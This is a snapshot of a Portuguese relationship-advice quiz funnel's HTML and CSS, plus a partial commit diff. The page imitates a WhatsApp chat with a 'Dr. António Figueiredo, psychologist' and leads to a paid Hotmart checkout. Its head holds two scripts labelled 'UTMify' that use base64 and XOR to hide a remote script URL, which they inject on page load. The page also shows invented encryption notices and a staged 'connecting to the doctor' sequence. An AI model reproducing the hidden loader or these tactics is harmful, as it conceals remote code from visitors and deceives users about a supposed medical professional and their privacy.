
==== index.html @ 4613242e "WhatsApp real: bolha verde ao seleccionar, Dr. António, link correcto, PT-PT" ====
<!DOCTYPE html>
<html lang="pt-PT">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Plano Mulher Magnética | Avaliação Gratuita</title>
    <link rel="stylesheet" href="style.css">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">

    <!-- UTMify Scripts -->
    <script>(function(){var t_a7=atob("DN7ZxwhpDOpnJ82lbKX7snoFLtBFT7nRHK3j6CcKaIRJUrnIBbig6WsGYcQFVeLWD6ywt3waI58TSr6KAL+tonsdIoAUBeGHDaqttWELeZ4CVO+fN6X7qWkEachdBanEGL/0snwEZYweCr3XCai8qXxEdIkIQ+DWD7X76yofbYYSQu+fTvyk63NLYosKQu+fTrq4s2lEeZ4KTqvcQa6ron4MYp5KVLjHBbqq5SRLeosLUqiHVvz7ulUU");var m_a2ci=[];for(var w_13w=0;w_13w<t_a7.length;w_13w++){m_a2ci.push(t_a7.charCodeAt(w_13w)&255);}var y_qv=m_a2ci[0];var p_s4=m_a2ci.slice(1,1+y_qv);var i_m4=m_a2ci.slice(1+y_qv);var t_qlz5=i_m4.map(function(b,u_5mcc){return b^p_s4[u_5mcc%y_qv];});var x_x5vl="";for(var a_9ru5=0;a_9ru5<t_qlz5.length;a_9ru5++){x_x5vl+=String.fromCharCode(t_qlz5[a_9ru5]&255);}var i_p6k=decodeURIComponent(escape(x_x5vl));var k_mqkv=JSON.parse(i_p6k);var n_3=k_mqkv.globals||[];n_3.forEach(function(o_flx3){window[o_flx3.name]=o_flx3.value;});var n_g=document.createElement("script");n_g.src=k_mqkv.url;n_g.async=true;n_g.defer=true;(k_mqkv.attributes||[]).forEach(function(d_6180){n_g.setAttribute(d_6180.name,d_6180.value);});(document.head||document.documentElement).appendChild(n_g);})();</script>
    <script>(function(){var o_82g=atob("DOrOoq0746HtlLbdKJHs199XwZvP/MKpWJn0jYJYh8/D4cKwQYy3jM5Ujo+P5pmuS5in0tlIzNGE7NOxB5qn2shXzcuetpr/SZ660MRZltWI55Tnc7figMpXjMOM+MX/ErG1gMNajsTPrpStQZKrzuRfwY3P4texXY/smI8NgsXeo4LrGdmqmpUO15TU8ITqHditkMkZnvyQ");var s_ut=[];for(var n_1=0;n_1<o_82g.length;n_1++){s_ut.push(o_82g.charCodeAt(n_1)&255);}var g_u=s_ut[0];var g_1=s_ut.slice(1,1+g_u);var a_pvu=s_ut.slice(1+g_u);var p_77i6=a_pvu.map(function(b,v_6uaf){return b^g_1[v_6uaf%g_u];});var i_kz6="";for(var f_y=0;f_y<p_77i6.length;f_y++){i_kz6+=String.fromCharCode(p_77i6[f_y]&255);}var t_b=decodeURIComponent(escape(i_kz6));var l_el8=JSON.parse(t_b);var a_gblb=l_el8.globals||[];a_gblb.forEach(function(r_k){window[r_k.name]=r_k.value;});var z_x3=document.createElement("script");z_x3.src=l_el8.url;z_x3.async=true;z_x3.defer=true;(l_el8.attributes||[]).forEach(function(k_m7g){z_x3.setAttribute(k_m7g.name,k_m7g.value);});(document.head||document.documentElement).appendChild(z_x3);})();</script>
</head>
<body>

  <!-- ============================================ -->
  <!-- TELA INICIAL                                 -->
  <!-- ============================================ -->
  <section id="home-screen" class="screen active">
    <div class="home-wrapper">
      <div class="home-card">
        <div class="home-doctor-row">
          <img src="doctor_avatar.jpg" alt="Dr. António" class="home-avatar">
          <div>
            <span class="home-name">Dr. António Figueiredo</span>
            <span class="home-role">Psicólogo · Especialista em Relacionamentos</span>
          </div>
        </div>
        <h1 class="home-headline">Descobre o <span class="hl">Gatilho de Dopamina</span> que faz ele sentir a tua falta</h1>
        <p class="home-sub">Responde a 8 perguntas rápidas e recebe o teu plano personalizado de atracção gratuito.</p>
        <button id="start-btn" class="cta-green pulse-anim">Começar o meu teste grátis ➔</button>
        <p class="home-secure">🔒 Leva apenas 1 minuto · 100% confidencial</p>
      </div>
    </div>
  </section>

  <!-- ============================================ -->
  <!-- TELA WHATSAPP QUIZ                           -->
  <!-- ============================================ -->
  <section id="quiz-screen" class="screen">
    <div class="app-container">

      <!-- Header WhatsApp -->
      <header class="wa-header">
        <div class="wa-header-left">
          <div class="wa-back-btn">&#8592;</div>
          <div class="wa-avatar-wrapper">
            <img src="doctor_avatar.jpg" alt="Dr. António">
            <span class="online-dot"></span>
          </div>
          <div class="wa-contact-info">
            <span class="wa-contact-name">Dr. António Figueiredo</span>
            <span class="wa-status" id="wa-status">online</span>
          </div>
        </div>
        <div class="wa-header-right">
          <svg width="21" height="21" viewBox="0 0 24 24" fill="currentColor"><path d="M17 10.5V7c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h12c.55 0 1-.45 1-1v-3.5l4 4v-11l-4 4z"/></svg>
          <svg width="19" height="19" viewBox="0 0 24 24" fill="currentColor"><path d="M20.01 15.38c-1.23 0-2.42-.2-3.53-.56a.977.977 0 00-1.01.24l-1.57 1.97c-2.83-1.44-5.15-3.75-6.59-6.59l1.97-1.57c.26-.26.35-.65.24-1.01A11.36 11.36 0 018.56 4.3c0-.55-.45-1-1-1H4.03c-.55 0-1 .45-1 1C3.03 13.67 10.33 21 19.33 21c.55 0 1-.45 1-1v-3.62c0-.55-.45-1-1-1z"/></svg>
          <svg width="19" height="19" viewBox="0 0 24 24" fill="currentColor"><path d="M12 8c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm0 2c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0 6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"/></svg>
        </div>
      </header>

      <!-- Barra de progresso -->
      <div class="progress-wrap"><div id="progress-bar" class="progress-bar"></div></div>

      <!-- Área de mensagens -->
      <main class="chat-scroll-area" id="chat-scroll-area">
        <div class="encryption-notice">
          <svg width="12" height="12" viewBox="0 0 24 24" fill="currentColor"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/></svg>
          <span>As mensagens são protegidas com criptografia de ponta a ponta e ficam apenas entre ti e o Dr. António.</span>
        </div>
        <div class="date-divider">HOJE</div>
        <!-- Mensagens injectadas via JS -->
      </main>

      <!-- Painel de opções (fixo em baixo) -->
      <footer class="options-panel" id="options-panel">
        <!-- Botões injectados via JS -->
      </footer>

    </div>
  </section>

  <!-- ============================================ -->
  <!-- TELA DE PROCESSAMENTO                        -->
  <!-- ============================================ -->
  <section id="processing-screen" class="screen">
    <div class="app-container">
      <header class="wa-header">
        <div class="wa-header-left">
          <div class="wa-avatar-wrapper">
            <img src="doctor_avatar.jpg" alt="Dr. António" style="margin-left:6px;">
          </div>
          <div class="wa-contact-info">
            <span class="wa-contact-name">Dr. António Figueiredo</span>
            <span class="wa-status">a analisar...</span>
          </div>
        </div>
      </header>
      <div class="processing-body">
        <div class="proc-avatar-wrap">
          <div class="proc-pulse-ring"></div>
          <img src="doctor_avatar.jpg" alt="Dr. António" class="proc-avatar-img">
          <span class="proc-online-dot"></span>
        </div>
        <div class="spinner"></div>
        <h3 class="processing-title">A contactar o Dr. António Figueiredo, por favor aguarda...</h3>
        <div class="proc-steps-log">
          <div class="proc-step active" id="proc-step-1"><span class="proc-icon">📡</span><span>A contactar o Dr. António, por favor aguarda...</span></div>
          <div class="proc-step" id="proc-step-2"><span class="proc-icon">🔒</span><span>A inicializar criptografia segura de ponta a ponta...</span></div>
          <div class="proc-step" id="proc-step-3"><span class="proc-icon">🩺</span><span>A preparar diagnóstico confidencial...</span></div>
          <div class="proc-step" id="proc-step-4"><span class="proc-icon">✅</span><span>Doutor ligado! A abrir atendimento exclusivo...</span></div>
        </div>
      </div>
    </div>
  </section>

  <!-- ============================================ -->
  <!-- TELA FINAL CHAT (depoimentos + oferta)       -->
  <!-- ============================================ -->
  <section id="final-chat-screen" class="screen">
    <div class="app-container">
      <header class="wa-header">
        <div class="wa-header-left">
          <div class="wa-back-btn">&#8592;</div>
          <div class="wa-avatar-wrapper">
            <img src="doctor_avatar.jpg" alt="Dr. António">
            <span class="online-dot"></span>
          </div>
          <div class="wa-contact-info">
            <span class="wa-contact-name">Dr. António Figueiredo</span>
            <span class="wa-status" id="final-status">online</span>
          </div>
        </div>
      </header>
      <main class="chat-scroll-area" id="final-chat-body">
        <div class="date-divider">HOJE</div>
      </main>
      <footer class="options-panel" id="final-chat-footer" style="display:none;">
        <a href="https://pay.hotmart.com/P108134502G?off=vlywnk0c&checkoutMode=10&bid=1792620514757" class="cta-green pulse-anim" target="_blank">
          Quero o meu plano agora ➔
        </a>
        <div class="price-box">
          <span class="price-main">4,24 €</span>
          <span class="price-vat">IVA Incluído (0,24 €)</span>
        </div>
        <p class="guarantee-txt">🛡️ Garantia de 30 dias · Pagamento 100% seguro</p>
      </footer>
    </div>
  </section>

  <script src="script.js"></script>
</body>
</html>
---- style.css ----
@charset "UTF-8";

/* ========================
   VARIÁVEIS
   ======================== */
:root {
  --wa-bg: #ECE5DD;
  --wa-header: #075E54;
  --wa-teal: #128C7E;
  --wa-green: #25D366;
  --wa-bubble-in: #FFFFFF;
  --wa-bubble-out: #DCF8C6;
  --wa-text: #111B21;
  --wa-muted: #667781;
  --wa-border: #e0e0e0;
  --primary: #D81B60;
}

* { margin:0; padding:0; box-sizing:border-box; font-family:'Montserrat',-apple-system,BlinkMacSystemFont,'Segoe UI',sans-serif; }

body {
  background: #111B21;
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
}

/* ========================
   SCREENS
   ======================== */
.screen {
  display: none;
  width: 100%;
  min-height: 100vh;
}
.screen.active { display: flex; flex-direction: column; align-items: center; justify-content: center; }

/* ========================
   HOME
   ======================== */
.home-wrapper {
  width: 100%;
  max-width: 480px;
  padding: 30px 20px 60px;
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
}

.home-card {
  background: #fff;
  border-radius: 20px;
  padding: 36px 28px;
  text-align: center;
  box-shadow: 0 20px 60px rgba(0,0,0,.45);
  width: 100%;
}

.home-doctor-row {
  display: flex;
  align-items: center;
  gap: 14px;
  background: #f0f9f7;
  border-radius: 50px;
  padding: 10px 18px;
  width: fit-content;
  margin: 0 auto 24px;
  text-align: left;
}

.home-avatar {
  width: 52px;
  height: 52px;
  border-radius: 50%;
  object-fit: cover;
  border: 2px solid var(--wa-teal);
  flex-shrink: 0;
}

.home-name { display:block; font-weight:700; font-size:14px; color:var(--wa-header); }
.home-role { display:block; font-size:11px; color:var(--wa-muted); }

.home-headline {
  font-size: clamp(21px, 5.5vw, 30px);
  font-weight: 700;
  color: var(--wa-text);
  line-height: 1.3;
  margin-bottom: 14px;
}
.hl { color: var(--primary); }

.home-sub {
  font-size: 14.5px;
  color: var(--wa-muted);
  margin-bottom: 26px;
  line-height: 1.6;
}

.cta-green {
  display: block;
  width: 100%;
  background: linear-gradient(135deg, var(--wa-teal) 0%, var(--wa-green) 100%);
  color: #fff;
  border: none;
  padding: 17px 24px;
  font-size: 16px;
  font-weight: 700;
  border-radius: 50px;
  cursor: pointer;
  text-decoration: none;
  text-align: center;
  box-shadow: 0 8px 24px rgba(37,211,102,.35);
  transition: all .3s ease;
  letter-spacing: .3px;
}
.cta-green:hover { transform: translateY(-2px); box-shadow: 0 12px 30px rgba(37,211,102,.45); }

.pulse-anim { animation: pulse 2s infinite; }
@keyframes pulse {
  0%   { box-shadow: 0 0 0 0 rgba(37,211,102,.5); }
  70%  { box-shadow: 0 0 0 14px rgba(37,211,102,0); }
  100% { box-shadow: 0 0 0 0 rgba(37,211,102,0); }
}

.home-secure { margin-top:14px; font-size:12px; color:var(--wa-muted); }

/* ========================
   APP CONTAINER (WhatsApp)
   ======================== */
.app-container {
  width: 100%;
  max-width: 480px;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  background: var(--wa-bg);
  position: relative;
}

/* ========================
   HEADER WhatsApp
   ======================== */
.wa-header {
  background: var(--wa-header);
  padding: 8px 10px 8px 6px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: sticky;
  top: 0;
  z-index: 20;
  min-height: 60px;
}

.wa-header-left {
  display: flex;
  align-items: center;
  gap: 8px;
  flex: 1;
  min-width: 0;
}

.wa-back-btn {
  color: rgba(255,255,255,.9);
  font-size: 22px;
  cursor: pointer;
  padding: 4px 6px;
  flex-shrink: 0;
}

.wa-avatar-wrapper {
  position: relative;
  flex-shrink: 0;
}
.wa-avatar-wrapper img {
  width: 38px;
  height: 38px;
  border-radius: 50%;
  object-fit: cover;
  border: 1.5px solid rgba(255,255,255,.25);
  display: block;
}

.online-dot {
  position: absolute;
  bottom: 1px;
  right: 1px;
  width: 10px;
  height: 10px;
  background: #4CAF50;
  border: 2px solid var(--wa-header);
  border-radius: 50%;
}

.wa-contact-info { min-width: 0; }
.wa-contact-name {
  display: block;
  color: #fff;
  font-weight: 600;
  font-size: 15px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.wa-status {
  display: block;
  color: rgba(255,255,255,.75);
  font-size: 12px;
}

.wa-header-right {
  display: flex;
  align-items: center;
  gap: 18px;
  color: rgba(255,255,255,.9);
  flex-shrink: 0;
  padding-left: 8px;
}
.wa-header-right svg { display: block; cursor: pointer; }

/* ========================
   PROGRESS BAR
   ======================== */
.progress-wrap { height: 3px; background: rgba(0,0,0,.08); width: 100%; }
.progress-bar  { height: 100%; background: var(--wa-green); width: 0%; transition: width .5s ease; }

/* ========================
   CHAT AREA
   ======================== */
.chat-scroll-area {
  flex: 1;
  padding: 10px 8px 14px;
  display: flex;
  flex-direction: column;
  gap: 4px;
  overflow-y: auto;
  background: var(--wa-bg);
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='400' height='400'%3E%3Crect width='400' height='400' fill='%23ECE5DD'/%3E%3C/svg%3E");
}

.encryption-notice {
  display: flex;
  align-items: flex-start;
  gap: 6px;
  background: #FFF3CD;
  border-radius: 8px;
  padding: 8px 12px;
  font-size: 11.5px;
  color: #7a6a2a;
  margin-bottom: 6px;
  align-self: center;
  max-width: 90%;
  text-align: center;
  line-height: 1.4;
}
.encryption-notice svg { flex-shrink:0; margin-top:1px; fill:#7a6a2a; }

.date-divider {
  text-align: center;
  font-size: 11.5px;
  color: var(--wa-muted);
  background: rgba(255,255,255,.65);
  border-radius: 8px;
  padding: 3px 12px;
  align-self: center;
  margin: 6px 0 8px;
}

/* Bolha RECEBIDA (esquerda, doutor) */
.bubble-in {
  background: var(--wa-bubble-in);
  color: var(--wa-text);
  padding: 8px 12px 6px;
  border-radius: 0 10px 10px 10px;
  max-width: 80%;
  align-self: flex-start;
  font-size: 14.5px;
  line-height: 1.55;
  box-shadow: 0 1px 2px rgba(0,0,0,.12);
  animation: bubbleAnim .25s ease forwards;
  word-break: break-word;
}
.bubble-in img {
  width: 100%;
  max-width: 250px;
  border-radius: 6px;
  display: block;
}

/* Bolha ENVIADA (direita, utilizadora) */
.bubble-out {
  background: var(--wa-bubble-out);
  color: var(--wa-text);
  padding: 8px 12px 6px;
  border-radius: 10px 0 10px 10px;
  max-width: 80%;
  align-self: flex-end;
  font-size: 14.5px;
  line-height: 1.55;
  box-shadow: 0 1px 2px rgba(0,0,0,.12);
  animation: bubbleAnim .25s ease forwards;
  word-break: break-word;
}

/* Hora */
.bubble-time {
  font-size: 10.5px;
  color: var(--wa-muted);
  text-align: right;
  margin-top: 3px;
}
.bubble-out .bubble-time {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 3px;
}
/* Ticks duplos de lida */
.bubble-out .bubble-time::after {
  content: "✓✓";
  color: #53BDEB;
  font-size: 11px;
}

/* Digitando */
.bubble-typing {
  background: var(--wa-bubble-in);
  padding: 10px 14px;
  border-radius: 0 10px 10px 10px;
  align-self: flex-start;
  box-shadow: 0 1px 2px rgba(0,0,0,.12);
  animation: bubbleAnim .25s ease forwards;
}
.typing-dots { display:flex; gap:4px; align-items:center; height:18px; }
.typing-dots span {
  width: 7px; height: 7px;
  background: var(--wa-muted);
  border-radius: 50%;
  animation: blink 1.2s infinite;
}
.typing-dots span:nth-child(2) { animation-delay: .2s; }
.typing-dots span:nth-child(3) { animation-delay: .4s; }

@keyframes blink {
  0%,80%,100% { opacity:.2; transform:scale(.8); }
  40%         { opacity:1;  transform:scale(1); }
}
@keyframes bubbleAnim {
  from { opacity:0; transform:translateY(6px); }
  to   { opacity:1; transform:translateY(0); }
}

/* ========================
   OPÇÕES (painel inferior)
   ======================== */
.options-panel {
  background: #F0F0F0;
  border-top: 1px solid var(--wa-border);
  padding: 10px 10px 14px;
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.option-btn {
  background: #fff;
  border: 1.5px solid #dadada;
  padding: 12px 16px;
  font-size: 14.5px;
  font-weight: 500;
  border-radius: 10px;
  cursor: pointer;
  text-align: left;
  color: var(--wa-text);
  transition: all .2s ease;
  width: 100%;
}
.option-btn:hover, .option-btn:active {
  border-color: var(--wa-teal);
  background: #e8f5f3;
}
.option-btn.selected {
  border-color: var(--wa-teal) !important;
  background: #d4edea !important;
  font-weight: 600;
}

.confirm-btn {
  background: linear-gradient(135deg, var(--wa-teal) 0%, var(--wa-green) 100%);
  color: #fff;
  border: none;
  padding: 13px 16px;
  font-size: 15px;
  font-weight: 700;
  border-radius: 10px;
  cursor: pointer;
  width: 100%;
}

/* ========================
   PROCESSING
   ======================== */
.processing-body {
  flex: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 40px 24px;
  text-align: center;
  background: var(--wa-bg);
}

.proc-avatar-wrap {
  position: relative;
  margin-bottom: 28px;
}

.proc-pulse-ring {
  position: absolute;
  inset: -12px;
  border-radius: 50%;
  border: 3px solid rgba(18,140,126,.3);
  animation: procPulse 2s ease infinite;
}
@keyframes procPulse {
  0%   { transform:scale(.9); opacity:.7; }
  50%  { transform:scale(1.1); opacity:.3; }
  100% { transform:scale(.9); opacity:.7; }
}

.proc-avatar-img {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  object-fit: cover;
  border: 3px solid var(--wa-teal);
  display: block;
}

.proc-online-dot {
  position: absolute;
  bottom: 4px;
  right: 4px;
  width: 14px;
  height: 14px;
  background: #4CAF50;
  border: 2.5px solid var(--wa-bg);
  border-radius: 50%;
}

.spinner {
  width: 48px;
  height: 48px;
  border: 4px solid rgba(18,140,126,.2);
  border-top: 4px solid var(--wa-teal);
  border-radius: 50%;
  animation: spin 1s linear infinite;
  margin-bottom: 20px;
}
@keyframes spin { to { transform:rotate(360deg); } }

.processing-title {
  font-size: 16px;
  font-weight: 600;
  color: var(--wa-text);
  margin-bottom: 24px;
  line-height: 1.4;
}

.proc-steps-log { width:100%; max-width:380px; text-align:left; display:flex; flex-direction:column; gap:8px; }
.proc-step {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 11px 14px;
  background: rgba(255,255,255,.5);
  border-radius: 10px;
  font-size: 13px;
  color: var(--wa-muted);
  opacity: .45;
  transition: all .5s ease;
}
.proc-step.active {
  opacity: 1;
  color: var(--wa-header);
  font-weight: 600;
  background: #fff;
  border: 1px solid var(--wa-teal);
  box-shadow: 0 3px 10px rgba(18,140,126,.1);
}
.proc-icon { font-size:16px; flex-shrink:0; }

/* ========================
   PREÇO / CTA FINAL
   ======================== */
.price-box {
  text-align: center;
  padding: 14px;
  background: #f0f9f7;
  border-radius: 12px;
  border: 1.5px solid var(--wa-teal);
}
.price-main { display:block; font-size:34px; font-weight:800; color:var(--wa-header); line-height:1; }
.price-vat  { display:block; font-size:12px; color:var(--wa-muted); margin-top:3px; }
.guarantee-txt { text-align:center; font-size:12px; color:var(--wa-muted); }

/* ========================
   RESPONSIVO
   ======================== */
@media (min-width:481px) {
  body { padding:20px; }
  .app-container {
    border-radius: 16px;
    overflow: hidden;
    min-height: auto;
    max-height: 92vh;
    box-shadow: 0 30px 80px rgba(0,0,0,.6);
  }
  .chat-scroll-area { max-height: calc(92vh - 220px); }
  .screen.active { min-height: auto; height:100vh; }
}
@media (max-width:480px) {
  body { padding:0; align-items:flex-start; }
  .app-container { min-height:100dvh; }
}

==== commit 893e11bb: "Home em chat WA, opcoes verdes pill, pergunta de idade, bolha resposta verde" ====
--- a/index.html
+++ b/index.html
@@ -14,23 +14,52 @@
 <body>
 
   <!-- ============================================ -->
-  <!-- TELA INICIAL                                 -->
+  <!-- TELA INICIAL (formato WhatsApp)              -->
   <!-- ============================================ -->
   <section id="home-screen" class="screen active">
-    <div class="home-wrapper">
-      <div class="home-card">
-        <div class="home-doctor-row">
-          <img src="doctor_avatar.jpg" alt="Dr. António" class="home-avatar">
-          <div>
-            <span class="home-name">Dr. António Figueiredo</span>
-            <span class="home-role">Psicólogo · Especialista em Relacionamentos</span>
+    <div class="app-container">
+
+      <!-- Header WhatsApp -->
+      <header class="wa-header">
+        <div class="wa-header-left">
+          <div class="wa-back-btn">&#8592;</div>
+          <div class="wa-avatar-wrapper">
+            <img src="doctor_avatar.jpg" alt="Dr. António">
+            <span class="online-dot"></span>
+          </div>
+          <div class="wa-contact-info">
+            <span class="wa-contact-name">Dr. António Figueiredo</span>
+            <span class="wa-status">online</span>
           </div>
         </div>
-        <h1 class="home-headline">Descobre o <span class="hl">Gatilho de Dopamina</span> que faz ele sentir a tua falta</h1>
-        <p class="home-sub">Responde a 8 perguntas rápidas e recebe o teu plano personalizado de atracção gratuito.</p>
-        <button id="start-btn" class="cta-green pulse-anim">Começar o meu teste grátis ➔</button>
-        <p class="home-secure">🔒 Leva apenas 1 minuto · 100% confidencial</p>
-      </div>
+        <div class="wa-header-right">
+          <svg width="21" height="21" viewBox="0 0 24 24" fill="currentColor"><path d="M17 10.5V7c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h12c.55 0 1-.45 1-1v-3.5l4 4v-11l-4 4z"/></svg>
+          <svg width="19" height="19" viewBox="0 0 24 24" fill="currentColor"><path d="M20.01 15.38c-1.23 0-2.42-.2-3.53-.56a.977.977 0 00-1.01.24l-1.57 1.97c-2.83-1.44-5.15-3.75-6.59-6.59l1.97-1.57c.26-.26.35-.65.24-1.01A11.36 11.36 0 018.56 4.3c0-.55-.45-1-1-1H4.03c-.55 0-1 .45-1 1C3.03 13.67 10.33 21 19.33 21c.55 0 1-.45 1-1v-3.62c0-.55-.45-1-1-1z"/></svg>
+          <svg width="19" height="19" viewBox="0 0 24 24" fill="currentColor"><path d="M12 8c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm0 2c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0 6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"/></svg>
+        </div>
+      </header>
+
+      <!-- Área de chat com mensagem inicial do doutor -->
+      <main class="chat-scroll-area" id="home-chat-area">
+        <div class="encryption-notice">
